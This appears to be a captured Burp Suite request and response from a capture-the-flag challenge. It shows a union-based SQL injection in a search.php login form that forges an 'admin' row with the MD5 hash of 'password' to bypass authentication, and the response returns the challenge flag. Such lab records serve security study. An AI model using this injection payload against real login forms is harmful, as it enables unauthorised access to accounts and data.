 Send
Cancel
< >
Target: http://f32e2b23-db5e-402d-950d-1760eda78
Request
Pretty Raw Hex
\n
1 POST /search.php HTTP/1.1
2 Host:
f32e2b23-db5e-402d-950d-1760eda785ca.node4.buuoj.cn:81
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://f32e2b23-db5e-402d-950d-1760eda785ca.node4.buuoj.
cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer:
http://f32e2b23-db5e-402d-950d-1760eda785ca.node4.buuoj.
cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 name=' union select
1,'admin','5f4dcc3b5aa765d61d8327deb882cf99'#&pw=passwor
d
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 16 Aug 2022 10:42:23 GMT
4 Content-Type: text/html
5 Content-Length: 258
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWE
SSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 flag{9b0a6152-5a26-444d-bf0e-3f3731901ed4}
17